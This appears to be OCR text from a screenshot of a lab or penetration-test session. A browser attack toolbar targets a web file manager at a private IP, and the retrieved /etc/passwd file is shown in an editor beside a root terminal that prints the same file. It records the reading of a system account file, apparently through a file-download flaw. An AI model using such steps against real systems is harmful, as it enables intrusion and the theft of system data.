 T SQL XSS Encryption Enc
Load URL
192.168.122.165/components/filemanager/do
Split URL
Execute
Enable Post data Enable Referrer
lore
admin
jects
admin
passwd(5) (~/Downloads) - gedit
Open
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
mysql:x:105:112:MySQL Server,,,:/nonexistent:/bin/false
root@ubuntu:/home/ubuntu# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
mysql:x:105:112:MySQL Server,,,:/nonexistent:/bin/false
root@ubuntu:/home/ubuntu# _